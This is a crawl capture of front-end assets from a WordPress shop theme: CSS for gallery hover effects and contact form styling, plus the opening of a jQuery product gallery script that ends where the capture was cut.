.hover-fade .portfolio-item.hover-effect .image .image-inner.fallback-sliding img,
.hover-fade .gallery-item:hover .overlay-wrap .image-wrap.fallback-zooming img,
.hover-fade .gallery-item.hover-effect .overlay-wrap .image-wrap.fallback-zooming img {
	-webkit-transform: translateX(-5%);
	transform: translateX(-5%);
	-webkit-transition: -webkit-transform 0.5s;
	transition: transform 0.5s;
}

.news-grid.hover-fade .portfolio-item:hover .image.format-video.has-post-thumbnail .image-inner img,
.news-grid.hover-fade .portfolio-item.hover-effect .image.format-video.has-post-thumbnail .image-inner img {
	-webkit-transform: translate(0, 0) scale(1);
	transform: translate(0, 0) scale(1);
}

.hover-fade .portfolio-item .image .overlay,
.hover-fade .portfolio-item:hover .image .overlay,
.hover-fade .portfolio-item.hover-effect .image .overlay,
.hover-fade .gallery-item .overlay-wrap .overlay,
.hover-fade .gallery-item:hover .overlay-wrap .overlay,
.hover-fade .gallery-item.hover-effect .overlay-wrap .overlay {
	display: block;
	-webkit-transition: background 0.5s 0.2s;
	transition: background 0.5s 0.2s;
}

.hover-fade .portfolio-item .image .overlay:before,
.hover-fade .gallery-item .overlay-wrap .overlay:before {
	content: '';
	position: absolute;
	width: 100%;
	height: 100%;
	bottom: 0;
	left: 0;
	z-index: -2;
	opacity: 0;
	-webkit-transition: opacity 0.5s 0.2s;
	transition: opacity 0.5s 0.2s;
	background: transparent;
}

.hover-fade .portfolio-item:hover .image .overlay:before,
.hover-fade .portfolio-item.hover-effect .image .overlay:before,
.hover-fade .gallery-item:hover .overlay-wrap .overlay:before,
.hover-fade .gallery-item.hover-effect .overlay-wrap .overlay:before {
	opacity: 1;
	-webkit-transition: opacity 0.5s;
	transition: opacity 0.5s;
}

.hover-fade .portfolio-item .image .overlay:after,
.hover-fade .gallery-item .overlay-wrap .overlay:after {
	content: '';
	position: absolute;
	top: 0;
	bottom: 0;
	left: 0;
	right: 0;
	z-index: -1;
	opacity: 1;
	background: none;
}

.hover-fade.title-on-page.title-style-dark .portfolio-item .image .overlay:after {
	display: none;
}

.hover-fade .portfolio-item .image .overlay .links .portfolio-icons > .icon,
.hover-fade .portfolio-item .image .overlay .links .portfolio-icons-inner > .icon,
.hover-fade .gallery-item .overlay .overlay-content-inner a.icon,
.portfolio.products.hover-fade .portfolio-item .image .overlay .portfolio-icons.product-bottom a.added_to_cart {
	opacity: 0;
	display: inline-block;
	vertical-align: middle;
	position: relative;
	will-change: transform;
	-webkit-transform: scale(0);
	transform: scale(0);
	-webkit-transition: opacity 0.3s 0.2s, -webkit-transform 0s 0.5s, top 0.3s 0.2s;
	transition: opacity 0.3s 0.2s, transform 0s 0.5s, top 0.3s 0.2s;
}

.hover-fade .gallery-item .overlay .overlay-content-inner a.icon.link {
	margin-left: 10px;
}

.hover-fade .portfolio-item:hover .image .overlay .links .portfolio-icons > .icon,
.hover-fade .portfolio-item.hover-effect .image .overlay .links .portfolio-icons > .icon,
.hover-fade .portfolio-item:hover .image .overlay .links .portfolio-icons-inner > .icon,
.hover-fade .portfolio-item.hover-effect .image .overlay .links .portfolio-icons-inner > .icon,
.hover-fade .gallery-item:hover .overlay .overlay-content-inner a.icon,
.hover-fade .gallery-item.hover-effect .overlay .overlay-content-inner a.icon,
.portfolio.products.hover-fade .portfolio-item:hover .image .overlay .portfolio-icons.product-bottom a.added_to_cart,
.portfolio.products.hover-fade .portfolio-item.hover-effect .image .overlay .portfolio-icons.product-bottom a.added_to_cart {
	opacity: 1;
	-webkit-transform: scale(1);
	transform: scale(1);
	-webkit-transition: top 0s;
	transition: top 0s;
}

.portfolio.hover-fade .portfolio-item:hover .image .overlay .links .portfolio-icons > .yith-wcwl-add-to-wishlist.added.icon:hover,
.portfolio.hover-fade .portfolio-item.hover-effect .image .overlay .links .portfolio-icons > .yith-wcwl-add-to-wishlist.added.icon:hover,
.portfolio.hover-fade .portfolio-item:hover .image .overlay .links .portfolio-icons-inner > .yith-wcwl-add-to-wishlist.added.icon:hover,
.portfolio.hover-fade .portfolio-item.hover-effect .image .overlay .links .portfolio-icons-inner > .yith-wcwl-add-to-wishlist.added.icon:hover {
	-webkit-transform: none;
	transform: none;
}

.hover-fade .portfolio-item:hover .image .overlay .links .portfolio-icons > .icon:nth-child(1),
.hover-fade .portfolio-item.hover-effect .image .overlay .links .portfolio-icons > .icon:nth-child(1),
.hover-fade .portfolio-item:hover .image .overlay .links .portfolio-icons-inner > .icon:nth-child(1),
.hover-fade .portfolio-item.hover-effect .image .overlay .links .portfolio-icons-inner > .icon:nth-child(1),
.hover-fade .gallery-item:hover .overlay .overlay-content-inner a.icon:nth-child(1),
.hover-fade .gallery-item.hover-effect .overlay .overlay-content-inner a.icon:nth-child(1) {
	-webkit-transition: opacity 0.5s 0s, background-color 0.3s 0s, color 0.3s 0s, -webkit-transform 0.4s 0s;
	transition: opacity 0.5s 0s, background-color 0.3s 0s, color 0.3s 0s, transform 0.4s 0s;
}

.hover-fade .portfolio-item:hover .image .overlay .links .portfolio-icons > .icon:nth-child(2),
.hover-fade .portfolio-item.hover-effect .image .overlay .links .portfolio-icons > .icon:nth-child(2),
.hover-fade .portfolio-item:hover .image .overlay .links .portfolio-icons-inner > .icon:nth-child(2),
.hover-fade .portfolio-item.hover-effect .image .overlay .links .portfolio-icons-inner > .icon:nth-child(2),
.hover-fade .gallery-item:hover .overlay .overlay-content-inner a.icon:nth-child(2),
.hover-fade .gallery-item.hover-effect .overlay .overlay-content-inner a.icon:nth-child(2) {
	-webkit-transition: opacity 0.5s 0.05s, background-color 0.3s 0s, color 0.3s 0s, -webkit-transform 0.4s 0.05s;
	transition: opacity 0.5s 0.05s, background-color 0.3s 0s, color 0.3s 0s, transform 0.4s 0.05s;
}

.hover-fade .portfolio-item:hover .image .overlay .links .portfolio-icons > .icon:nth-child(3),
.hover-fade .portfolio-item.hover-effect .image .overlay .links .portfolio-icons > .icon:nth-child(3),
.hover-fade .portfolio-item:hover .image .overlay .links .portfolio-icons-inner > .icon:nth-child(3),
.hover-fade .portfolio-item.hover-effect .image .overlay .links .portfolio-icons-inner > .icon:nth-child(3),
.hover-fade .gallery-item:hover .overlay .overlay-content-inner a.icon:nth-child(3),
.hover-fade .gallery-item.hover-effect .overlay .overlay-content-inner a.icon:nth-child(3),
.portfolio.hover-fade .portfolio-item:hover .image .overlay .links .portfolio-icons > .yith-wcwl-add-to-wishlist a.icon,
.portfolio.hover-fade .portfolio-item.hover-effect .image .overlay .links .portfolio-icons > .yith-wcwl-add-to-wishlist a.icon,
.portfolio.hover-fade .portfolio-item:hover .image .overlay .links .portfolio-icons-inner > .yith-wcwl-add-to-wishlist a.icon,
.portfolio.hover-fade .portfolio-item.hover-effect .image .overlay .links .portfolio-icons-inner > .yith-wcwl-add-to-wishlist a.icon {
	-webkit-transition: opacity 0.5s 0.1s, background-color 0.3s 0s, color 0.3s 0s, -webkit-transform 0.4s 0.1s;
	transition: opacity 0.5s 0.1s, background-color 0.3s 0s, color 0.3s 0s, transform 0.4s 0.1s;
}

.hover-fade .portfolio-item:hover .image .overlay .links .portfolio-icons > .icon:nth-child(4),
.hover-fade .portfolio-item.hover-effect .image .overlay .links .portfolio-icons > .icon:nth-child(4),
.hover-fade .portfolio-item:hover .image .overlay .links .portfolio-icons-inner > .icon:nth-child(4),
.hover-fade .portfolio-item.hover-effect .image .overlay .links .portfolio-icons-inner > .icon:nth-child(4),
.hover-fade .gallery-item:hover .overlay .overlay-content-inner a.icon:nth-child(4),
.hover-fade .gallery-item.hover-effect .overlay .overlay-content-inner a.icon:nth-child(4) {
	-webkit-transition: opacity 0.5s 0.15s, background-color 0.3s 0s, color 0.3s 0s, -webkit-transform 0.4s 0.15s;
	transition: opacity 0.5s 0.15s, background-color 0.3s 0s, color 0.3s 0s, transform 0.4s 0.15s;
}

.hover-fade .portfolio-item:hover .image .overlay .links .portfolio-icons > .icon:nth-child(5),
.hover-fade .portfolio-item.hover-effect .image .overlay .links .portfolio-icons > .icon:nth-child(5),
.hover-fade .portfolio-item:hover .image .overlay .links .portfolio-icons-inner > .icon:nth-child(5),
.hover-fade .portfolio-item.hover-effect .image .overlay .links .portfolio-icons-inner > .icon:nth-child(5),
.hover-fade .gallery-item:hover .overlay .overlay-content-inner a.icon:nth-child(5),
.hover-fade .gallery-item.hover-effect .overlay .overlay-content-inner a.icon:nth-child(5) {
	-webkit-transition: opacity 0.5s 0.2s, background-color 0.3s 0s, color 0.3s 0s, -webkit-transform 0.4s 0.2s;
	transition: opacity 0.5s 0.2s, background-color 0.3s 0s, color 0.3s 0s, transform 0.4s 0.2s;
}

.hover-fade .portfolio-item .image .links .caption .title,
.hover-fade .portfolio-item .image .links .caption .categories,
.products.hover-fade.title-on-hover .portfolio-item .image .links .caption .product-info {
	opacity: 0;
	top: 200px;
	vertical-align: middle;
	position: relative;
	-webkit-transition: -webkit-transform 0s 0.5s, opacity 0.3s 0.1s, top 0.3s 0.1s;
	transition: transform 0s 0.5s, opacity 0.3s 0.1s, top 0.3s 0.1s;
}

.hover-fade .gallery-item .overlay .overlay-content-inner .title {
	opacity: 0;
	top: 200px;
	display: block;
	vertical-align: middle;
	position: relative;
	margin-top: 35px;
	will-change: transform;
	-webkit-transform: scale(0);
	transform: scale(0);
	-webkit-transition: -webkit-transform 0s 0.5s, opacity 0.3s 0.1s, top 0.3s 0.1s;
	transition: transform 0s 0.5s, opacity 0.3s 0.1s, top 0.3s 0.1s;
}

.hover-fade .portfolio-item:hover .image .links .caption .title,
.hover-fade .portfolio-item.hover-effect .image .links .caption .title,
.hover-fade .portfolio-item:hover .image .links .caption .categories,
.hover-fade .portfolio-item.hover-effect.image .links .caption .categories,
.products.hover-fade.title-on-hover .portfolio-item:hover .image .links .caption .product-info,
.products.hover-fade.title-on-hover .portfolio-item.hover-effect .image .links .caption .product-info {
	opacity: 1;
	top: 0;
	-webkit-transform: scale(1);
	transform: scale(1);
	-webkit-transition: -webkit-transform 0.3s 0.1s, opacity 0.3s 0.1s, top 0s;
	transition: transform 0.3s 0.1s, opacity 0.3s 0.1s, top 0s;
}

.products.hover-fade.title-on-page .portfolio-item.has-rating .image .links .caption .product-info {
	position: relative;
	-webkit-transition: padding 0.3s;
	transition: padding 0.3s;
}

.hover-fade .gallery-item:hover .overlay .overlay-content-inner .title,
.hover-fade .gallery-item.hover-effect .overlay .overlay-content-inner .title {
	opacity: 1;
	top: 0;
	-webkit-transform: scale(1);
	transform: scale(1);
	-webkit-transition: -webkit-transform 0.3s 0.1s, opacity 0.3s 0.1s, top 0s;
	transition: transform 0.3s 0.1s, opacity 0.3s 0.1s, top 0s;
}

.hover-fade .portfolio-item .image .links .caption .info {
	opacity: 0;
	top: 200px;
	display: inline-block;
	vertical-align: middle;
	position: relative;
	will-change: transform;
	-webkit-transform: scale(0);
	transform: scale(0);
	-webkit-transition: -webkit-transform 0s 0.5s, opacity 0.3s 0.1s, top 0.3s 0.1s;
	transition: transform 0s 0.5s, opacity 0.3s 0.1s, top 0.3s 0.1s;
}

.hover-fade .portfolio-item:hover .image .links .caption .info,
.hover-fade .portfolio-item.hover-effect .image .links .caption .info {
	opacity: 1;
	top: 0;
	-webkit-transform: scale(1);
	transform: scale(1);
	-webkit-transition: -webkit-transform 0.3s 0.1s, opacity 0.3s 0.1s, top 0s;
	transition: transform 0.3s 0.1s, opacity 0.3s 0.1s, top 0s;
}

.hover-fade .portfolio-item .image .links .caption .description {
	opacity: 1;
	position: static;
}

.portfolio.hover-fade.fullwidth-columns-4 .fullwidth-block .portfolio-item .image .overlay .links .caption .subtitle {
	opacity: 0;
	top: 320px;
	position: absolute;
	will-change: transform;
	-webkit-transform: scale(0);
	transform: scale(0);
	-webkit-transition: -webkit-transform 0s 0.5s, opacity 0.3s 0.1s, top 0.3s 0.1s;
	transition: transform 0s 0.5s, opacity 0.3s 0.1s, top 0.3s 0.1s;
}

.portfolio.hover-fade.fullwidth-columns-4 .fullwidth-block .portfolio-item.double-item .image .overlay .links .caption .subtitle {
	top: 350px;
}

.portfolio.hover-fade.fullwidth-columns-4 .fullwidth-block .portfolio-item:hover .image .overlay .links .caption .subtitle,
.portfolio.hover-fade.fullwidth-columns-4 .fullwidth-block .portfolio-item.hover-effect .image .overlay .links .caption .subtitle {
	opacity: 1;
	top: 120px;
	display: block;
	-webkit-transform: scale(1);
	transform: scale(1);
	-webkit-transition: -webkit-transform 0.3s 0.1s, opacity 0.3s 0.1s, top 0s;
	transition: transform 0.3s 0.1s, opacity 0.3s 0.1s, top 0s;
}

.portfolio.hover-fade.fullwidth-columns-4 .fullwidth-block .portfolio-item.double-item:hover .image .overlay .links .caption .subtitle,
.portfolio.hover-fade.fullwidth-columns-4 .fullwidth-block .portfolio-item.double-item.hover-effect .image .overlay .links .caption .subtitle {
	top: 150px;
}

.hover-fade .portfolio-item .image .overlay .links .portfolio-sharing-pane {
	opacity: 0;
	margin-top: 0;
	margin-bottom: 0;
	will-change: transform;
	-webkit-transform: translateY(-1000px);
	transform: translateY(-1000px);
	-webkit-transition: opacity 0.3s, margin 0.3s 0.3s, -webkit-transform 0s;
	transition: opacity 0.3s, margin 0.3s 0.3s, transform 0s;
}

.hover-fade .portfolio-item:hover .image .overlay .links .portfolio-sharing-pane,
.hover-fade .portfolio-item.hover-effect .image .overlay .links .portfolio-sharing-pane {
	visibility: hidden;
	-webkit-transform: translateY(0);
	transform: translateY(0);
	-webkit-transition: opacity 0.5s, -webkit-transform 0s, margin 0.3s;
	transition: opacity 0.5s, transform 0s, margin 0.3s;
}

.hover-fade .portfolio-item:hover .image .overlay .links .portfolio-sharing-pane.active,
.hover-fade .portfolio-item.hover-effect .image .overlay .links .portfolio-sharing-pane.active {
	opacity: 1;
	visibility: visible;
	margin-top: 20px;
	margin-bottom: 0;
	-webkit-transition: opacity 0.5s, margin 0.3s;
	transition: opacity 0.5s, margin 0.3s;
}

.gem-gallery-grid.hover-fade.fullwidth-columns-4 .gallery-item .overlay .overlay-content-inner .subtitle {
	opacity: 0;
	display: inline-block;
	vertical-align: middle;
	top: 280px;
	max-width: 70%;
	overflow: hidden;
	position: absolute;
	will-change: transform;
	-webkit-transform: scale(0);
	transform: scale(0);
	-webkit-transition: -webkit-transform 0s 0.5s, opacity 0.3s 0.1s, top 0.3s 0.1s;
	transition: transform 0s 0.5s, opacity 0.3s 0.1s, top 0.3s 0.1s;
}

.gem-gallery-grid.hover-fade.fullwidth-columns-4 .gallery-item.double-item .overlay .overlay-content-inner .subtitle {
	top: 310px;
}

.gem-gallery-grid.hover-fade.fullwidth-columns-4 .gallery-item:hover .overlay .overlay-content-inner .subtitle,
.gem-gallery-grid.hover-fade.fullwidth-columns-4 .gallery-item.hover-effect .overlay .overlay-content-inner .subtitle {
	opacity: 1;
	top: 80px;
	-webkit-transform: scale(1);
	transform: scale(1);
	-webkit-transition: -webkit-transform 0.3s 0.1s, opacity 0.3s 0.1s, top 0s;
	transition: transform 0.3s 0.1s, opacity 0.3s 0.1s, top 0s;
}

.gem-gallery-grid.hover-fade.fullwidth-columns-4 .gallery-item.double-item:hover .overlay .overlay-content-inner .subtitle,
.gem-gallery-grid.hover-fade.fullwidth-columns-4 .gallery-item.double-item.hover-effect .overlay .overlay-content-inner .subtitle {
	top: 110px;
}

--- FILE ---
content_type: text/css
request_url: https://keebleoutlets.com/wp-content/plugins/thegem-elements-elementor/inc/elementor/widgets/contact-form-7/assets/css/thegem-cf7.css
body_size: 2621
content:
form.wpcf7-form.thegem-cf7 .with-label {
  display: flex;
}
form.wpcf7-form.thegem-cf7 .with-label .wpcf7-form-control-wrap {
  margin-bottom: 0;
}
form.wpcf7-form.thegem-cf7.label-left .with-label {
  flex-direction: row;
  align-items: center;
}
form.wpcf7-form.thegem-cf7.label-left .with-label label {
  flex: none;
}
form.wpcf7-form.thegem-cf7.label-right .with-label {
  flex-direction: row-reverse;
  align-items: center;
  justify-content: flex-end;
}
form.wpcf7-form.thegem-cf7.label-right .with-label label {
  flex: none;
}
form.wpcf7-form.thegem-cf7.label-top .with-label {
  flex-direction: column;
}
form.wpcf7-form.thegem-cf7.label-bottom .with-label {
  flex-direction: column-reverse;
}
form.wpcf7-form.thegem-cf7.label-bottom .with-label .wpcf7-form-control-wrap, form.wpcf7-form.thegem-cf7.label-bottom .with-label .wpcf7-form-control, form.wpcf7-form.thegem-cf7.label-bottom .with-label .combobox-wrapper {
  margin-bottom: 0 !important;
}
form.wpcf7-form.thegem-cf7 input[type=submit] {
  height: auto;
  margin-right: 0;
  margin-left: 0;
  border: none;
}
form.wpcf7-form.thegem-cf7 .combobox-wrapper {
  height: auto;
}
form.wpcf7-form.thegem-cf7 .combobox-wrapper .combobox-text {
  line-height: inherit;
  border: none;
  padding: 12px 20px;
}
form.wpcf7-form.thegem-cf7 .combobox-wrapper .combobox-button {
  height: 100%;
  border: none;
}
form.wpcf7-form.thegem-cf7 .checkbox-sign.checked:before, form.wpcf7-form.thegem-cf7 .radio-sign.checked:before {
  margin: 0;
  transform: translate(-50%, -50%);
  font-size: 24px;
  width: 24px;
  height: 24px;
  line-height: 24px;
}
form.wpcf7-form.thegem-cf7 p {
  margin-bottom: 0;
}
form.wpcf7-form.thegem-cf7 p:nth-last-of-type(1), form.wpcf7-form.thegem-cf7 .submit-outer {
  display: flex;
  flex-direction: column;
}
form.wpcf7-form.thegem-cf7 .wpcf7-form-control {
  display: inline-block;
}
form.wpcf7-form.thegem-cf7 .wpcf7-form-control-wrap:after {
  top: 50%;
  transform: translateY(-50%);
}
form.wpcf7-form.thegem-cf7 .form-line {
  margin: 0;
}

.wpcf7-form.gem-contact-form-white .combobox-wrapper,
.wpcf7-form.gem-contact-form-white input:not(.gem-button-wpcf-custom),
.wpcf7-form.gem-contact-form-white .combobox-wrapper .combobox-button,
.wpcf7-form.gem-contact-form-white .combobox-wrapper .combobox-text,
.wpcf7-form.gem-contact-form-white .checkbox-sign,
.wpcf7-form.gem-contact-form-white span.radio-sign,
.wpcf7-form.gem-contact-form-white textarea {
  border: 1px solid #ffffff;
  background-color: #ffffff;
}

.wpcf7-warning {
  line-height: 1.2;
}

.not-empty {
  height: 1px;
}

/*# sourceMappingURL=thegem-cf7.css.map */


--- FILE ---
content_type: application/javascript
request_url: https://keebleoutlets.com/wp-content/themes/thegem-elementor/js/thegem-product-gallery.js?ver=6.9
body_size: 27254
content:
(function ($) {
    $(function () {
        function initProductGallery() {
            if (window.tgpLazyItems !== undefined) {
                var isShowed = window.tgpLazyItems.checkGroupShowed(this, function (node) {
                    initProductGallery.call(node);
                });
                if (!isShowed) {
                    return;
                }
            }

            //Init elements
            var $galleryElement = $(this);
            if ($galleryElement.attr("data-thumb") === 'vertical') {
                $galleryElement.addClass('vertical')
            }

            //Init preview slider
            var $previewItems = $('.product-gallery-slider-item', $galleryElement);
            var $previewLabels = $('.product-gallery-labels', $galleryElement);
            var $previewFancy = $('.product-gallery-fancy', $galleryElement);
            var $galleryPreview;

            var $galleryPreviewWrap = $('<div class="product-gallery-slider-wrap"/>').appendTo($galleryElement);
            if ($galleryElement.attr("data-fancy") === '1') {
                $galleryPreviewWrap.addClass('init-fancy').attr('data-color', $galleryElement.attr("data-colors"));
            }
            if ($galleryElement.attr("data-colors") !== '') {
                $galleryPreviewWrap.addClass('init-color');
            }

            $galleryPreview = $('<div class="product-gallery-slider owl-carousel"/>').appendTo($galleryElement);
            if ($galleryElement.attr("data-thumb") === 'dots') {
                $galleryPreview.addClass('dots');
            }

            $galleryPreview.appendTo($galleryPreviewWrap);
            $previewFancy.appendTo($galleryPreviewWrap);
            $previewLabels.appendTo($galleryPreviewWrap);
            $previewItems.appendTo($galleryPreview);

            //Init thumbs carousel
            var $thumbItems = $('.product-gallery-thumb-item', $galleryElement);
            var $galleryThumbsWrap = $('<div class="product-gallery-thumbs-wrap"/>').appendTo($galleryElement);
            if ($galleryElement.attr("data-colors") !== '') {
                $galleryThumbsWrap.addClass('init-color');
            }
            var $galleryThumbs = $('<div class="product-gallery-thumbs owl-carousel"/>').appendTo($galleryThumbsWrap);
            $thumbItems.appendTo($galleryThumbs);
        }

        $('.product-gallery').each(initProductGallery);

        $('body').updateProductGalleries();
    });

    function updateProductGallery() {
        if (window.tgpLazyItems !== undefined) {
            var isShowed = window.tgpLazyItems.checkGroupShowed(this, function (node) {
                updateProductGallery.call(node);
            });
            if (!isShowed) {
                return;
            }
        }

        var $galleryElement = $(this);

        $galleryElement.thegemPreloader(function () {
            var isTouch = window.gemSettings.isTouch,
                isMobile = $(window).width() < 768 && /Android|webOS|iPhone|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent) ? true : false,
                isTabletPortrait = $(window).width() === 768 && isTouch && window.matchMedia("(orientation: portrait)") ? true : false,
                isRtl = $("body").hasClass("rtl") ? true : false,
                itemsCount = 4,
                animationSpeed = 300,
                itemClass = '.owl-item',
                itemClassActive = '.owl-item.active',
                isVertical = $galleryElement.attr("data-thumb") === 'vertical',
                isDots = $galleryElement.attr("data-thumb") === 'dots',
                isThumb = $galleryElement.attr("data-thumb") !== 'none',
                isHover = $galleryElement.attr("data-type") === 'hover',
                isZoom = $galleryElement.attr("data-zoom") === '1',
                isFancy = $galleryElement.attr("data-fancy") === '1',
                isAutoHeight = $galleryElement.attr("data-auto-height") === '1',
                isLoop = $galleryElement.attr("data-loop") === '1',

                $galleryPreviewWrap = $('.product-gallery-slider-wrap', $galleryElement),
                $galleryPreviewCarousel = $('.product-gallery-slider', $galleryElement),
                $galleryPreviewItem = $('.product-gallery-slider-item', $galleryElement),
                $galleryPreviewItemVideo = $('.product-gallery-slider-item.video-block', $galleryElement),
                $galleryPreviewZoom = $('.product-gallery-image.init-zoom', $galleryElement),
                $galleryPreviewFancy = $('.product-gallery-slider-wrap.init-fancy', $galleryElement),
                $galleryPreviewFancyLink = $('.fancy-product-gallery', $galleryPreviewItem),

                $galleryThumbsWrap = $('.product-gallery-thumbs-wrap', $galleryElement),
                $galleryThumbsCarousel = $('.product-gallery-thumbs', $galleryElement),
                $galleryThumbsItem = $('.product-gallery-thumb-item', $galleryThumbsCarousel),

                itemsCountMax = $galleryThumbsItem.length > itemsCount,
                isTrueCount = $galleryPreviewItem.length > 1,
                isYoutube = $galleryPreviewItemVideo.attr("data-video-type") === 'youtube',
                isVimeo = $galleryPreviewItemVideo.attr("data-video-type") === 'vimeo',
                isSelfVideo = $galleryPreviewItemVideo.attr("data-video-type") === 'self',
                youtubePlayer,
                youtubePlayerState,
                vimeoPlayer,
                selfPlayer,
                stageHeight;

            var $firstPreview = $('img', $galleryPreviewCarousel)[0],
                isSquareImg = ($firstPreview.naturalWidth === $firstPreview.naturalHeight) || ($firstPreview.naturalWidth > $firstPreview.naturalHeight) ? true : false;

            //Init preview carousel
            $galleryPreviewCarousel.owlCarousel({
                loop: isLoop && isTrueCount ? true : false,
                items: 1,
                rtl: isRtl ? true : false,
                rewind: false,
                mouseDrag: isZoom || isFancy || !isTrueCount ? false : true,
                smartSpeed: animationSpeed,
                autoHeight: isAutoHeight ? true : false,
                slideTransition: 'ease',
                responsive:{
                    0:{
                        nav: false,
                        dots: isThumb ? true : false,
                    },
                    768:{
                        nav: isTrueCount && !isTouch ? true : false,
                        dots: (isTrueCount && isThumb && isDots) || (!isVertical && isTabletPortrait) ? true : false,
                    },
                },
                onInitialized: function () {
                    initApiVideos();

                    if (isVertical && isTrueCount && !isMobile && !isDots) {
                        initVerticalGallery();
                    } else {
                        resizeVerticalGallery();
                    }

                    hideThumbsOnMobile();

                    initZoomMagnifier();

                    changedArrowsColor();

                    changedCursorColor();

                    showZoomIcon();
                }
            })
            .on('changed.owl.carousel', function (el) {
                syncGallerysOnInit(el);

                changedApiVideoPlayer(el);
            });

            //Init thumbs carousel
            $galleryThumbsCarousel.owlCarousel({
                loop: false,
                margin: 15,
                rtl: isRtl ? true : false,
                nav: $galleryThumbsItem.length > 1 && !isTouch ? true : false,
                dots: false,
                slideBy: 1,
                rewind: false,
                smartSpeed: animationSpeed,
                items: itemsCount,
                slideTransition: 'ease',
                touchDrag: (itemsCountMax && !isVertical) ? true : false,
                mouseDrag: (itemsCountMax && !isVertical) ? true : false,
                onInitialized: function (el) {
                    setCurrentThumb(el);

                    if (isVertical && isTrueCount && !isMobile && !isDots) {
                        initVerticalGallery();
                    } else {
                        resizeVerticalGallery();
                    }

                    changedArrowsColor();
                }
            })
            .on('click', itemClass, function (el) {
                clickThumbNavigate(el);
            })
            .on('mouseenter', itemClass, function (el) {
                hoverThumbNavigate(el);
            });

            //Synchronize main and thumb gallerys
            function syncGallerysOnInit(el) {
                var loop = $galleryPreviewCarousel.data('owl.carousel').options.loop;
                var current, currentItem, index;

                if (loop) {
                    var count = el.item.count - 1;
                    current = Math.round(el.item.index - (el.item.count / 2) - .5);

                    if (current < 0) {
                        current = count;
                    }
                    if (current > count) {
                        current = 0;
                    }
                } else {
                    current = el.item.index;
                }

                //Huck < 3 items if init loop
                // if ($galleryThumbsItem.length < 3) {
                //     index = current - 1;
                // } else {
                //     index = current;
                // }
                //currentItem = $galleryThumbsCarousel.find('.owl-item').removeClass("current-thumb").eq(index);
                currentItem = $galleryThumbsCarousel.find('.owl-item').removeClass("current-thumb").eq(current);
                currentItem.addClass('current-thumb');

                if (!currentItem.hasClass('active')) {
                    $galleryThumbsCarousel.trigger('to.owl.carousel', [current, animationSpeed, true]);
                }
            }

            // Set current thumb on init
            function setCurrentThumb(el) {
                var currentItem = $(el.target).find(itemClass).eq(this._current);
                currentItem.addClass('current-thumb');
            }

            // Thumb navigation on click
            function clickThumbNavigate(el) {
                el.preventDefault();

                var item = $(el.target).parents(itemClass);
                var itemIndex = $(el.target).parents(itemClass).index();
                var itemIndexNext = $(el.target).parents(itemClassActive).next();
                var itemIndexPrev = $(el.target).parents(itemClassActive).prev();

                $galleryPreviewCarousel.trigger('to.owl.carousel', [itemIndex, animationSpeed, true]);

                //Huck for prev/next thumbs
                if(itemIndexNext[0] !== undefined) {
                    if(item.next().length !== 0 && itemIndexNext[0].className === 'owl-item') {
                        $galleryThumbsCarousel.trigger('next.owl.carousel');
                    }
                    if(item.prev().length !== 0 && itemIndexPrev[0].className === 'owl-item') {
                        $galleryThumbsCarousel.trigger('prev.owl.carousel');
                    }
                }
            }

            // Thumb navigation on hover
            function hoverThumbNavigate(el) {
                el.preventDefault();

                var itemIndex = $(el.target).parents(itemClass).index();

                if (isHover){
                    $galleryPreviewCarousel.trigger('to.owl.carousel', [itemIndex, animationSpeed, true]);
                }
            }

            //Calc padding and translate in vertical gallery
            function initVerticalGallery() {
                var thumbWrapWidth;
                var thumbWidth = $galleryThumbsItem.width();

                var imgWidth = $('img', $galleryPreviewCarousel)[0].clientWidth;

                if (isSquareImg) {
                    $('.product-gallery-thumbs.owl-carousel').css('width', 'calc(80% - 3px)');
                    thumbWrapWidth = Math.round(imgWidth - thumbWidth - 15);
                    stageHeight = Math.round(imgWidth - thumbWidth - 22);
                    $galleryPreviewItemVideo.css('height', Math.round(stageHeight + 6));
                } else {
                    $('.product-gallery-thumbs.owl-carousel').css('width', 'calc(95% - 2px)');
                    thumbWrapWidth = $galleryThumbsWrap.width();
                }

                $galleryElement.css('padding-left', Math.round(thumbWidth + 15));
                if (isAutoHeight) {
                    $galleryElement.css('height', thumbWrapWidth-30).css('overflow', 'hidden');
                } else {
                    $galleryElement.css('min-height', thumbWrapWidth-30);
                }

                var translate = Math.round(-thumbWidth/2) + 'px';
                $galleryThumbsWrap.css('transform', 'rotate3d(0, 0, 1, 90deg) translate('+translate+','+translate+') translate3d(0,0,0)');

                $galleryPreviewCarousel.trigger('refresh.owl.carousel');
            }

            function resizeVerticalGallery() {
                $galleryElement.css('padding-left', '0');
                $galleryThumbsWrap.css('transform', 'rotate() translate(0,0) translate3d(0,0,0)');
                $galleryPreviewCarousel.trigger('refresh.owl.carousel');
            }

            // Init Zoom
            function initZoomMagnifier() {
                var wrapWidth = $('.product-gallery-slider-wrap').width(),
                    $image = $('img', $galleryPreviewCarousel);

                //Huck if image < image wrapper
                $image.each(function (index, el) {
                    if (el.naturalWidth < wrapWidth) {
                        $(el).parents('.product-gallery-image').removeClass('init-zoom');
                        $galleryPreviewZoom = $('.product-gallery-image.init-zoom', $galleryElement);
                    }
                });

                if (isTouch || isMobile || !isZoom) {
                    $galleryPreviewZoom.trigger('zoom.destroy');

                    $('.img-responsive', $galleryPreviewWrap).on('click', function(e) {
                        e.preventDefault();
                        $(this).parent('a.fancy-product-gallery').trigger('click');
                    });
                } else {
                    $galleryPreviewZoom.zoom({
                        duration: 300,
                        touch: false,
                        callback: function(){
                            $(this).on('click', function(e) {
                                e.preventDefault();
                                $(this).siblings('a.fancy-product-gallery').trigger('click');
                            });
                        }
                    });
                }
            }

            // Show zoom icon on mobile
            function showZoomIcon() {
                if (isTouch || isMobile) {
                    $('.product-gallery-fancy', $galleryPreviewFancy).addClass('show');
                }
            }

            // Api videos init
            function initApiVideos() {
                //huck for height video
                if (isVertical && !isSquareImg){
                    stageHeight = $galleryElement.innerWidth() - 30;
                } else if (!isVertical) {
                    stageHeight = $galleryElement.innerHeight();
                }

                if (isTabletPortrait && !isSquareImg) {
                    stageHeight = $galleryElement.innerWidth() - 40;
                }

                if (isDots || isMobile) {
                    stageHeight = $galleryElement.innerHeight() - 38;
                }

                $galleryPreviewItemVideo.css('height', stageHeight);

                if (isYoutube) {
                    $.getScript("https://www.youtube.com/iframe_api", function() {
                        onYouTubeIframeAPIReady();
                    });
                }

                if (isVimeo) {
                    $.getScript("https://player.vimeo.com/api/player.js", function() {
                        onVimeoIframeAPIReady();
                    });
                }

                if (isSelfVideo) {
                    onSelfVideoAPIReady();
                }
            }

            // Init youtube api video
